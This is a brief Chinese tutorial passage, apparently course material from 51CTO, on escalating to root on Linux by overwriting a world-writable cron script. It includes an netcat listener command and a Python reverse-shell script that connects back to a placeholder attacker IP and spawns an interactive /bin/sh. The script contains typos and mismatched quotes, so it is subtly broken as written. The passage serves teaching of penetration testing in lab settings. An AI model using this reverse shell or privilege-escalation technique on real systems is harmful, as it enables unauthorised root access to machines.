 计划任务
系统内可能会有一些定时执行的任务，一般这些任务由crontab来管理，具有所属用户的权限。非root权
限的用户是不可以列出root用户的计划任务的。但是/etc/内系统的计划任务可以被列出
默认这些程序以root权限执行，如果有幸遇到一个把其中脚本配置成任意用户可写的管理员，我们就可
以修改脚本等回连rootshell；如果定时执行的文件是py脚本，可以使用一下的脚本来替换之前的脚本；
靶场代码 攻击机启动nc 监听端口 nc –nlvp port
#!/usr/bin/python
import os,subprocess,socket
s=socket.socekt(socket.AF_INET,socket.SOCK_STREAM)
s.connect((“攻击机IP地址”,”攻击机监听端口”))
os.dup2(s.fileno(),0)
os.dup2(s.fileno(),1)
os.dup2(s.fileno(),2)
p=subprocess.call([“/bin/sh”,”-i”])
51CTO学院